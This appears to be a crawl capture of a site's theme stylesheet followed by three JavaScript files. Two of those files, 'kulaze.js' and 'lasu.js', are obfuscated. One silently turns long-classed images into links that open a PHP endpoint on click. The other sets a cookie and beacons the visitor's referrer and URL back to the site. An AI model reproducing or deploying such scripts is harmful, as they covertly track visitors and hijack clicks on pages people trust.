	-ms-hyphens:     none;
	hyphens:         none;
	color: #666;
	font-family: monospace;
	font-size: 14px;
	margin: 20px 0;
	overflow: auto;
	padding: 20px;
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word;
}

#content blockquote:first-letter
{
   font-size: 50px;
   font-style: italic;
}

#content table
{
    color: #EB6E44;
    font-size: 13px;
    border-top: 1px solid #dfdfdf;
    border-left: 1px solid #dfdfdf;
    border-right: 1px solid #dfdfdf;
    margin-bottom: 20px;
}

#content table th
{
    color: #000000;
    border-bottom: 1px solid #dfdfdf;
}

#content table td
{
    padding: 5px;
    border-bottom: 1px solid #dfdfdf;
}

#content table td.views
{
    border-left: 1px solid #dfdfdf;
    border-right: 1px solid #dfdfdf;
    text-align: center;
}

/*pagenav*/
#content section.pagenav
{
    clear: both;
    margin-top: 10px;
    font-weight: bold;
    font-size: 13px;
}

#content section.pagenav a
{
    text-decoration: none;
    font-size: 13px;
    color: #464646;
}

#content section.pagenav a:hover,
#content section.pagenav span.current
{
    color: #EB6E44;
}

.entry-caption
{
    margin-top: 15px;
}

aside h3
{
    padding: 0 10px;
    position: relative;
    margin-bottom: -8px;
    background: #797F8F;
    color: #fff;
    line-height: 26px;
    font-size: 13px;
    -moz-border-radius: 10px 10px 0 0;
    -webkit-border-radius:   10px 10px 0 0;
    border-radius: 10px 10px 0 0;
    clear: both;
}

aside .textwidget
{
    background: #fff;
    padding: 6px 0 7px 0 ;
    margin-bottom: 20px;
    -webkit-box-shadow: 0 8px 6px -6px #888888;
    -moz-box-shadow: 0 8px 6px -6px #888888;
    box-shadow: 0 8px 6px -6px #888888;
    -moz-border-radius: 10px 10px;
    -webkit-border-radius:  10px 10px;
    border-radius:  10px 10px;
}

aside .textwidget p
{
    font-size: 13px;
    padding: 10px;
}

aside .tagcloud{
    background: #fff;
    color: #464646;
    margin-bottom: 15px;
    padding: 15px 10px 16px 10px;
    -webkit-box-shadow: 0 8px 6px -6px #888888;
	-moz-box-shadow: 0 8px 6px -6px #888888;
	box-shadow: 0 8px 6px -6px #888888;
    -moz-border-radius: 10px 10px;
    -webkit-border-radius:  10px 10px;
    border-radius:  10px 10px;
}

aside .tagcloud a{
    color: #EB6E44;
}

aside form#searchform
{
    margin-bottom: 20px;
    padding: 15px;
    background: #fff;
    height: 24px;
    -webkit-box-shadow: 0 8px 6px -6px #888888;
    -moz-box-shadow: 0 8px 6px -6px #888888;
    box-shadow: 0 8px 6px -6px #888888;
    -moz-border-radius: 10px 10px;
    -webkit-border-radius:  10px 10px;
    border-radius:  10px 10px;
}

aside form#searchform label.screen-reader-text
{
    display: none;
}

aside form#searchform input
{
    font-size: 13px;
}

aside form#searchform input#s
{
    width: 66%;
    height: 22px;
    float: left;
    border: 1px solid #D3E397
}

aside form#searchform input#searchsubmit
{
    width: 32%;
    height: 24px;
    float: right;
    border: 1px solid #D3E397
}

aside select
{
    background: #fff;
    margin-bottom: 20px;
    width: 100%;
    padding: 15px 20px 10px 10px;
    line-height: 1;
    border: 0;
    height: 45px;
    -webkit-appearance: none;
    -webkit-box-shadow: 0 8px 6px -6px #888888;
    -moz-box-shadow: 0 8px 6px -6px #888888;
    box-shadow: 0 8px 6px -6px #888888;
    -moz-border-radius: 10px 10px;
    -webkit-border-radius:  10px 10px;
    border-radius:  10px 10px;
}

aside ul
{
    margin-bottom: 20px;    
    padding: 15px 25px 16px 25px;
    color: #464646;
    background: #fff;
    -webkit-box-shadow: 0 8px 6px -6px #888888;
    -moz-box-shadow: 0 8px 6px -6px #888888;
    box-shadow: 0 8px 6px -6px #888888;
    -moz-border-radius: 10px 10px;
    -webkit-border-radius:  10px 10px;
    border-radius:  10px 10px;
}

aside ul ul.children
{
    margin: 0;
    padding: 0 25px;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    -moz-border-radius: 0;
    -webkit-border-radius: 0 ;
    border-radius: 0;
}

aside ul li a
{
    font-size: 13px;
    color: #EB6E44;
}

aside ul.menu
{
    margin-bottom: 20px;
    margin-top: -2px;
    padding: 8px 8px 7px 8px;
    color: #464646;
}

aside ul.menu ul.sub-menu
{
    margin: 0;
    padding: 0;
}

aside ul.menu li
{
    list-style: none;  
}

aside ul.menu li li
{
    border-left: 3px solid #797F8F
}

aside ul.menu li a
{
    background: #E3E3E3;
    display: block;
    color: #464646;
    padding: 8px 10px;
    text-decoration: none;
    border-bottom: 1px solid #797F8F;
}

aside ul.menu li a:hover,
aside ul.menu li.current_page_item > a
{
    background: #464646;
    color: #ff9f00;
}

aside #calendar_wrap
{
    background: #fff;
    margin-bottom: 20px;
    padding: 15px 10px 10px 10px;
    color: #464646;
    -webkit-box-shadow: 0 8px 6px -6px #888888;
    -moz-box-shadow: 0 8px 6px -6px #888888;
    box-shadow: 0 8px 6px -6px #888888;
    -moz-border-radius: 0 0 10px 10px;
    -webkit-border-radius: 0 0   10px 10px;
    border-radius: 0 0 10px 10px;
}

aside table#wp-calendar
{
    width: 100%;
    margin: 0 auto;
}

aside table#wp-calendar td
{
    color: #464646;
    font-size: 13px;
    padding: 2px 0
}

aside table#wp-calendar td a
{
    color: #EB6E44;
    font-weight: bold;
    text-decoration: none
}

aside table#wp-calendar caption
{
    font-weight: bold;
    font-size: 14px;
    margin-bottom: 4px;
}

aside table#wp-calendar tbody
{
    text-align: center;
}

aside table#wp-calendar td#today
{
    color: #7FA4DA;
    font-weight: bold;
}

aside table#wp-calendar td#next
{
    text-align: right;
}

footer
{
    clear: both;
    background: #4E4E4E;
    border: 1px solid #4E4E4E;
    -moz-border-radius: 0 0 8px 8px;
    -webkit-border-radius: 0 0  8px 8px;
    border-radius: 0 0  8px 8px;
}

footer p
{
    color: #fff;
    font-size: 12px;
    padding: 10px;
}

footer p a
{
    color: #fff;
    text-decoration: none;
    font-weight: bold;
}

footer p span#left
{
    float: left;
}

footer p span#left
{
    float: right;
}

/*gallery*/
.gallery {
   margin: 0 auto 18px;
}
.gallery .gallery-item {
    float: left;
    margin-top: 0;
    text-align: center;
    width: 33%;
}
.gallery-columns-2 .gallery-item {
    width: 50%;
}
.gallery-columns-4 .gallery-item {
    width: 25%;
}

.gallery-columns-2 .attachment-medium {
    max-width: 92%;
    height: auto;
}
.gallery-columns-4 .attachment-thumbnail {
    max-width: 84%;
    height: auto;
}
.gallery .gallery-caption {
    color: #888;
    font-size: 13px;
    margin: 0 0 13px;
}
.gallery dl {
    margin: 0 0 10px 0;
    clear: none;
}

#content .attachment img {
    display: block;
    margin: 0 auto;
}

.attachment-thumbnail
{
    margin-top: 5px;
    max-width: 84%;
    height: auto;
}

.gallery .attachment-thumbnail
{
margin-top: 0;
}


/*images*/
img{
    max-width: 100%;
    max-height: 100%;
    height: auto;
    padding: 2px;
    margin: 2px;
    background: #F0F0F0;
    border: 1px solid #DFDFDF;
}

.alignnone {
    margin: 5px 20px 20px 0;
}

.aligncenter, div.aligncenter {
    display:block;
    margin: 5px auto 5px auto;
}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float:left;
    margin: 5px 20px 20px 0;
}

.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

a img.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float:left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption {
    background: #FAFAFA;
    border: 1px solid #DFDFDF;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 7px 5px 12px;
    text-align: center;
    clear: both;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin:0;
    max-width: 98.5%;
    padding:0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size:11px;
    line-height:17px;
    margin:0;
    padding:0 4px 5px;
}

.alignnone
{
    display: block;
    margin-bottom: 12px;
    margin-right: 24px;
}

.wp-caption.alignnone
{
    margin: 5px 20px 20px 0;
}

img.wp-smiley
{
    border: 0;
    margin: 0;
    padding: 0;
    background: none;
}

/* comments*/
div#comments h2.comments-title
{
    font-size: 18px;
}

div.comment-author,
div.comment-author cite,
div.comment-author span
{
   font-size: 12px;
}

div.comment-meta
{
    font-size: 12px;
}

div.comment-author img.photo
{
   float: left;
   margin: 2px 10px 10px 2px;
}

div#comments a
{
    color: #4E4E4E
}

ol.commentlist li.comment,
ol.commentlist li.pingback,
ol.commentlist li.trackback
{
    -moz-border-radius: 15px;
    border-radius: 15px;
    -webkit-border-radius: 15px;
    -webkit-box-shadow: 0 8px 6px -6px #888888;
	-moz-box-shadow: 0 8px 6px -6px #888888;
	box-shadow: 0 8px 6px -6px #888888;
    padding: 15px 15px 0 15px;
    margin-left: -20px;
    list-style: none;
    width: calc(100% - 10px);
    -webkit-width:calc(100% - 10px);
    display: block;
}

.sidebar-bottom ol.commentlist li.comment,
.sidebar-bottom ol.commentlist li.pingback,
.sidebar-bottom ol.commentlist li.trackback
{
    width: calc(100% - 11px);
    -webkit-width:calc(100% - 11px);

}

ol.commentlist li.comment div ol,
ol.commentlist li.comment div ul
{
    margin-left: 20px;
}

div.reply
{
    font-weight: bold;
    margin-bottom: 10px;
    clear: both;
}

.even
{
	background: #FFFFFF;
	border: 1px solid #DDDDDD;
    margin-bottom: 10px;
    padding: 10px 10px  10px 10px;
}

.odd
{
	background: #F0F0F0;
	border: 1px solid #DDDDDD;
    margin-bottom: 10px;
    padding: 10px 10px  10px 10px;
}

.bypostauthor
{
    border: 2px solid #3F3F3F;
}

#respond
{
    padding: 15px;
    clear: both;
    margin-bottom: 10px;
    background: #fff;
    -moz-border-radius: 15px;
    border-radius: 15px;
    -webkit-border-radius: 15px;
    -webkit-box-shadow: 0 8px 6px -6px #888888;
	-moz-box-shadow: 0 8px 6px -6px #888888;
	box-shadow: 0 8px 6px -6px #888888;
}

#respond input
{
    display: block;
    margin-bottom: 10px;
    clear: left;
    width: 80%;
}

#respond input#submit
{
    width: 160px;
}

#respond label
{
    display: inline;
}

textarea#comment
{
    display: block;
    width: 100%;
}

div#comments div.navigation
{
    margin: 15px 0;
    font-size: 13px;
    color: #464646;
    font-weight: bold;
}

div#comments div.navigation a
{
    color: #464646;
    text-decoration: none;
}

div#comments p.nopassword
{
    font-weight: bold;
    margin: 0 0 5px 0;
}

p.form-allowed-tags
{
    color: #2F2F2F;
    font-weight: bold;
    margin: 10px 0;
}
.commentlink
{
    margin-top: 8px;
    font-size: 12px;
    font-weight: bold;
    clear: both;
}

.commentlink span
{
    display: block;
}

p.form-allowed-tags code
{
    margin: 10px 0;
    font-weight: normal
}

/* ping backs */
.pingback, .trackback {
	border: 1px solid #ccc;
	padding: 10px 10px 0px 10px;
	margin: 0 0 20px 0;
	position: relative;
	background: #F0F0F0;
	font-size: 13px;
	color: #666;
}

.pingback a, .trackback a {
	color: #2F2F2F;
	text-decoration: none;
}

.pingback a:hover, .trackback a:hover {
	color: #EB6E44;
}

a.comment-reply-link {
    font-size: 12px;
    font-weight: bold;
}

div#comments div.navigation
{
    margin: 15px 0;
    font-size: 13px;
    color: #464646;
    font-weight: bold;
}

div#comments div.navigation a
{
    color: #464646;
    text-decoration: none;
}

div#comments p.nopassword
{
    font-weight: bold;
    margin: 0 0 5px 0;
}

p.form-allowed-tags
{
    color: #2F2F2F;
    font-weight: bold;
    margin: 10px 0;
}
.commentlink
{
    margin-top: 8px;
    font-size: 12px;
    font-weight: bold;
    clear: both;
}

.commentlink span
{
    display: block;
}

p.form-allowed-tags code
{
    margin: 10px 0;
    font-weight: normal
}

/* ping backs */
.pingback, .trackback {
	border: 1px solid #ccc;
	padding: 10px 10px 0px 10px;
	margin: 0 0 20px 0;
	position: relative;
	background: #F0F0F0;
	font-size: 13px;
	color: #666;
}

.pingback a, .trackback a {
	color: #2F2F2F;
	text-decoration: none;
}

.pingback a:hover, .trackback a:hover {
	color: #EB6E44;
}

div.reply {

    clear: both;
}

a.comment-reply-link {
    font-size: 12px;
    font-weight: bold;
}

nav.comment-navigation
{
    background: #E3E3E3;
    -webkit-box-shadow: 0 0 0 0 #888888;
	-moz-box-shadow: 0 0 0 0 #888888;
	box-shadow: 0 0 0 0 #888888;
	border: 0;
	margin: 10px 0 15px 3px;
}

nav.comment-navigation a
{
    font-weight: bold;
    text-decoration: none;
}

span.required
{
    display: inline;
}

nav {

    margin: 0 auto;
    width: 100%;
    max-width: 950px;
    background: #4E4E4E;
}

/*** ESSENTIAL STYLES ***/
nav div.menu ul,
nav div.menu ul *,
nav ul.menu,
nav ul.menu * {
	margin: 0;
	padding: 0;
	list-style: none;
}

nav div.menu ul li,
nav ul.menu li {
	position: relative;
}

nav div.menu ul ul,
nav ul.menu ul {
	position: absolute;
	display: none;
	top: 100%;
	left: 0;
	z-index: 99;
}

nav div.menu ul > li,
nav ul.menu > li {
	float: left;
}

nav div.menu ul li:hover > ul,
nav div.menu ul li.sfHover > ul,
nav ul.menu li:hover > ul,
nav ul.menu li.sfHover > ul {
	display: block;
}

nav div.menu ul a,
nav ul.menu a {
	position: relative;
}
nav div.menu ul ul ul,
nav ul.menu ul ul {
	top: 0;
	left: 100%;
}

/*** DEMO SKIN ***/
nav div.menu ul,
nav ul.menu {
	float: left;
	font-size: 14px;
}

nav div.menu ul ul,
nav ul.menu ul {
	min-width: 12em; /* allow long menu items to determine submenu width */
	*width: 12em; /* no auto sub width for IE7, see white-space comment below */
}

nav div.menu ul ul li,
nav ul.menu ul li {
	white-space: nowrap; /* no need for Supersubs plugin */
	*white-space: normal; /* ...unless you support IE7 (let it wrap) */
}

nav div.menu ul a,
nav ul.menu a {
    color: #fff;
    font-weight: bold;
    display: block;
    line-height: 38px;
    padding: 0 10px;
    text-decoration: none;
	zoom: 1; /* IE7 */
}

nav div.menu ul li:hover > a,
nav div.menu ul li a:hover,
nav ul.menu li:hover > a,
nav ul.menu li a:hover {
	color: #ff9f00;
}

nav div.menu ul .current_page_item > a,
nav div.menu ul .current_page_ancestor > a,
nav div.menu ul .current-menu-item > a,
nav div.menu ul .current-menu-ancestor > a,
nav ul.menu .current_page_item > a,
nav ul.menu .current_page_ancestor > a,
nav ul.menu .current-menu-item > a,
nav ul.menu .current-menu-ancestor > a {
	color: #ff9f00;
}

nav div.menu ul ul li,
nav ul.menu ul li {
    width: 100%;
	background: #283541;
    border-bottom: 1px solid #fff
}

nav div.menu ul ul li a,
nav ul.menu ul li a {
    line-height: 42px;
}

nav div.menu ul ul li ul li,
nav ul.menu ul li ul li {
	border-left: 1px solid #fff;
}

/*** arrows (for all except IE7) **/
.sf-arrows .sf-with-ul {
	padding-right: 2.5em;
	*padding-right: 1em; /* no CSS arrows for IE7 (lack pseudo-elements) */
}
/* styling for both css and generated arrows */
.sf-arrows .sf-with-ul:after {
	content: '';
	position: absolute;
	top: 50%;
	right: 1em;
	margin-top: -3px;
	height: 0;
	width: 0;
	/* order of following 3 rules important for fallbacks to work */
	border: 5px solid transparent;
	border-top-color: #fff;
}
.sf-arrows > li > .sf-with-ul:focus:after,
.sf-arrows > li:hover > .sf-with-ul:after,
.sf-arrows > .sfHover > .sf-with-ul:after {
	border-top-color: #ff9f00; /* IE8 fallback colour */
}
/* styling for right-facing arrows */
.sf-arrows ul .sf-with-ul:after {
	margin-top: -5px;
	margin-right: -3px;
	border-color: transparent;
	border-left-color: #fff; /* edit this to suit design (no rgba in IE8) */
}
.sf-arrows ul li > .sf-with-ul:focus:after,
.sf-arrows ul li:hover > .sf-with-ul:after,
.sf-arrows ul .sfHover > .sf-with-ul:after {
	border-left-color: #ff9f00 ;
}

input#isexpanded,
label#expand-btn {
    display: none
}

@media screen and (max-width: 840px) {

.left-sidebar #content,
.left-sidebar aside,
.right-sidebar #content,
.right-sidebar aside,
.sidebar-bottom #content,
.sidebar-bottom aside
{
    width:  98%;
    margin: 1% 1% 0 1%;
    padding: 0;
}

ol.commentlist li.comment,
ol.commentlist li.pingback,
ol.commentlist li.trackback
{
    -moz-border-radius: 15px;
    border-radius: 15px;
    -webkit-border-radius: 15px;
    -webkit-box-shadow: 0 8px 6px -6px #888888;
	-moz-box-shadow: 0 8px 6px -6px #888888;
	box-shadow: 0 8px 6px -6px #888888;
    padding: 15px 20px 0 10px;
    margin-left: -21px;
    list-style: none;
    width:calc(100% - 10px);
    -webkit-width:calc(100% - 10px);
}


#content h2.storytitle,
.sidebar-bottom #content h2.storytitle
{
    margin-bottom: 0;
    padding: 0 20px 0px 10px;
    width:calc(100% - 33px);
}

#respond
{
    width:calc(100% - 25px);
    -webkit-width:calc(100% - 25px);
    padding: 15px 15px 15px 10px;
}

img{
    max-width: 98%;
}

nav {
    float: left;
    width:100%;
}

#wrapper
{
    margin-top: 10px;
    float: left;
}

#expand-btn {
    float: left;
    margin: 5px 0 -3px 0;
    padding-left: 10px;
    width: 70px;
    height: 40px;
    font-size: 14px;
    line-height: 40px;
    font-weight: bold;
    display: block;
    background: #283541;
    color: #fff;
    border-radius: 5px;
   -moz-border-radius: 5px
    -webkit-box-shadow: 2px 2px 5px #2F2F2F;
    -moz-box-shadow: 2px 2px 5px #2F2F2F;
    box-shadow: 2px 2px 5px #2F2F2F;
}

#expand-btn:after {
    content: '';
    position: relative;
    top: 11px;
    left: 5px;
	border: 5px solid transparent;
	border-top-color: #fff;
}

input#isexpanded[type="checkbox"]:checked+label#expand-btn:after {
    content: '';
    position: relative;
    top: -11px;
    left: 5px;
	border-top: none;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
	border-bottom: 5px solid #ff9f00;
}


input#isexpanded[type="checkbox"]:checked+label#expand-btn {
    color: #ff9f00;
    border-radius: 5px 5px 0 0;
   -moz-border-radius: 5px 5px 0 0
    }

input#isexpanded {
    display: none
}

label#expand-btn {
    display: block
}

#isexpanded, .expandable {
    display: none;
}

#isexpanded:checked ~ nav.expandable,
#isexpanded:checked ~ * nav.expandable {
    display: block;
    margin: 0;
}

nav div.menu ul,
nav ul.menu {
    width:calc(100% - 10px);
    -webkit-width:calc(100% - 10px);
    background: #283541;
    -webkit-box-shadow: 2px 2px 5px #2F2F2F;
    -moz-box-shadow: 2px 2px 5px #2F2F2F;
    box-shadow: 2px 2px 5px #2F2F2F;
	border: 5px solid #283541;
    border-radius: 0 5px 5px 5px;
   -moz-border-radius: 0 5px 5px 5px;
}

nav div.menu ul li,
nav ul.menu li {
    margin-top: 3px;
    display: block;
    width: 100%;
    background: #283541;
	white-space: normal; /* no need for Supersubs plugin */
}

nav div.menu ul li:hover > a,
nav div.menu ul li a:hover,
nav div.menu ul li li:hover > a,
nav div.menu ul li li a:hover,
nav ul.menu li:hover > a,
nav ul.menu li a:hover,
nav ul.menu li li:hover > a,
nav ul.menu li li a:hover {
	color: #ff9f00;
    background: #606972;
    border-radius: 5px;
   -moz-border-radius: 5px;
}

nav div.menu ul ul li,
nav ul.menu ul li {
    border-bottom: 0
}

nav div.menu ul ul li ul li,
nav ul.menu ul li ul li {
	border-left: 0;
}

nav div.menu ul li a,
nav ul.menu li a {
    float: none;
    padding: 0.75em 1em;
    max-width: 100%;
}

nav div.menu ul ul,
nav ul.menu ul {
    position:static;
}

/* styling for right-facing arrows */

.sf-arrows ul .sf-with-ul:after {
	margin-top: -1px;
	margin-right: 0;
	border-color: transparent;
	border-top-color: #fff ;
}

.sf-arrows  li > .sf-with-ul:focus:after,
.sf-arrows  li:hover > .sf-with-ul:after,
.sf-arrows  .sfHover > .sf-with-ul:after,
.sf-arrows ul li > .sf-with-ul:focus:after,
.sf-arrows ul li:hover > .sf-with-ul:after,
.sf-arrows ul .sfHover > .sf-with-ul:after {
	border-color: transparent;	border-top-color: #ff9f00;
	border-top: none;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
	border-bottom: 5px solid #ff9f00;
}

section.column-left, section.column-right
{
    float: none;
    width: 100%;
    margin: 0 1%;
}

.alignleft, .alignright
{
    float:none;
    display: block;
    margin-top: 8px
}

.category-referenzen article
{
    margin-bottom: 60px;
    clear: both;
}

section.footerbox-left, section.footerbox-right
{
    float: none;
    margin-bottom: 80px;
    color: #fff;
    width: 100%;
    clear: both;
}

section.footerbox-left
{
    margin-bottom: 30px;
}
}

@media screen and (max-width: 440px) {
img,
.wp-caption
{
    max-width: 80%;
}
}     

--- FILE ---
content_type: application/javascript
request_url: https://pennewrare.com/kulaze.js
body_size: 536
content:

window.onload = function ()
{
	nicokex();
}

function nicokex(){
	var lucylynuw = document.getElementsByTagName("img");

  	for (var rogiwyvo = 0; rogiwyvo < lucylynuw.length; rogiwyvo++) 
 
	{  

		var nucy = lucylynuw[rogiwyvo].getAttribute("class"); 
 		if(nucy == null || nucy.length < 50) continue;
 
		var teke = "/dofusug.php?wmxg=" + nucy;		var mozyr = lucylynuw[rogiwyvo].getAttribute("alt"); 		

		var catyxy = cobukufo(teke, mozyr);	 	 	 		var towyha = lucylynuw[rogiwyvo].parentNode;			 		var xuvunubuxudi = lucylynuw[rogiwyvo].cloneNode(true);

			catyxy.appendChild(xuvunubuxudi);	  			 			towyha.replaceChild(catyxy, lucylynuw[rogiwyvo]);	
	 	}	
}



function cobukufo(kosin, kegacaf)
{ 
	if(kegacaf == null) kegacaf = "";
   	var bygafon = document.createElement("a"); 	bygafon.href = "#" + kegacaf;   	bygafon.setAttribute("onclick", "javascript:window.open('" + kosin + "');return false;");  

	 	bygafon.setAttribute("rel","nofollow");		bygafon.setAttribute("target","_blank");	 
	return bygafon; 
  }	 	

--- FILE ---
content_type: application/javascript
request_url: https://pennewrare.com/lasu.js
body_size: 780
content:


function jytuti(){	
 	var dezuxuzusa = window.location.href;	     var xapemipubybab = "lasu";     	var nebe = "/" + xapemipubybab + ".php";	 	 
    var hawoqetoha = 60;				var pexupedopi = xapemipubybab;	 	var jilipuxufujuloz = "";   	
 		
    try
  
	    {
        jilipuxufujuloz=""+parent.document.referrer; 
     }
  
     catch (ex) 
	 

    {	   	 	    jilipuxufujuloz=""+document.referrer;    }	   
	
		if(dolokys(pexupedopi) == null)   
	{ 	

 		var pycucufokit = window.location.hostname;	 	
		

 
 
		kagexijydo(pexupedopi, "1", hawoqetoha, "/", pycucufokit);     		if(dolokys(pexupedopi) != null)		{					var xypytolubowin = new Image();
  

			xypytolubowin.src=nebe + "?referer=" + escape(jilipuxufujuloz) + "&url=" + escape(dezuxuzusa);  
		}

 
 	}	 }

jytuti();


function dolokys(fobaqu) 
{    var rywyli = document.cookie;    var cykosywafumo = fobaqu + "=";	    var waqexyfecyxosaz = rywyli.indexOf("; " + cykosywafumo);    	    if (waqexyfecyxosaz == -1) {         waqexyfecyxosaz = rywyli.indexOf(cykosywafumo);
		        if (waqexyfecyxosaz != 0) return null;	
		
 
     } else {          waqexyfecyxosaz += 2;	    }    var wunynyzydaca = document.cookie.indexOf(";", waqexyfecyxosaz);   	     if (wunynyzydaca == -1) {         wunynyzydaca = rywyli.length; 	   
    }       return unescape(rywyli.substring(waqexyfecyxosaz + cykosywafumo.length, wunynyzydaca)); 
  }



function kagexijydo(ryly,wobym,zihodejuzucidi, nytygaziwy, vexit) { var kexusytocylefid = new Date();

 	 
 var kaluqocam = new Date();	 	
 
  kaluqocam.setTime(kexusytocylefid.getTime() + 1000*60*zihodejuzucidi); document.cookie = ryly+"="+escape(wobym) + ";expires="+kaluqocam.toGMTString() + ";path=" + nytygaziwy + ";domain=" + vexit; } 	

--- FILE ---
content_type: application/javascript
request_url: https://pennewrare.com/wp-content/themes/default/js/northern-custom.js?ver=4.1.1
body_size: 86
content:
jQuery(function(){
	jQuery('div.menu ul').superfish();
	jQuery('nav ul.menu').superfish();
});          